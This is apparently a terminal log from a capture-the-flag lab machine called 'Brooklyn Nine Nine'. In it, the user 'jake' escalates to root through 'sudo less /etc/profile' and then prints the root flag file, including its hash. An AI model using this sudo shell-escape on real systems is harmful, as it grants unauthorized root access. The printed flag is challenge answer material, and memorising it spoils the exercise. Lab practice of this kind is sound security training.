 jake@brookly_nine_nine:/home/holt$ cd
jake@brookly_nine_nine:~$ cd ..
jake@brookly_nine_nine:/home$ sudo less /etc/profile
[1]+  Stopped                 sudo less /etc/profile
jake@brookly_nine_nine:/home$ sudo less /etc/profile
[2]+  Stopped                 sudo less /etc/profile
jake@brookly_nine_nine:/home$ sudo less /etc/profile
[3]+  Stopped                 sudo less /etc/profile
jake@brookly_nine_nine:/home$ sudo less /etc/profile
# ls
amy  holt  jake
# cd /root
# ls
root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
#